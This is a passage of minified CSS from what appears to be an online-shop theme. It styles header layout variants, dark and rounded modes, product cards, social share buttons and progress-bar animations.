0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link .dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: #dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled {color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 